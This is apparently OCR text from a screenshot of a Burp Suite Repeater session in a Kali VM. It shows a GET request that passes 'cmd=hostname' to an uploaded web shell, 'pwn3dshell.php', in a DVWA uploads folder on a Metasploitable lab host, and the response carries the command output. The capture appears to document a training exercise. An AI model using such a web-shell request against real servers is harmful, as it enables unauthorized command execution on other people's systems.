 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places burpsuite Aug 29 08:38
Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.1.3 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/pwn3dshell.php?cmd=hostname HTTP/1.1
2 Host: 192.168.1.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 12:38:57 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 26
8
9 <pre>
metasploitable
10 </pre>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Done 220 bytes | 23 millis